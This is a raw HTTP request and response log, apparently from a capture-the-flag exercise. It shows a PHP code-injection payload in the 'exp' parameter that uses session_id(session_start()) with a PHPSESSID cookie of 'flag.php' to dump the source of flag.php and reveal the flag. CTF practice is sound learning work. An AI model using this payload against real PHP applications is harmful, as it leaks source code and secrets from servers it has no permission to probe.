 GET /?exp=highlight_file(session_id(session_start())); HTTP/1.1
Host: 31d08777-6732-4d73-802c-c120e3b225bd.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
cookie:PHPSESSID=flag.php
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 02 May 2022 04:42:51 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 352
flag在哪里呢? <br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">"flag{e5171354-ce9d-495d-8063-57c1e436e9ee}"</span><span style="color:
#007700">;<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>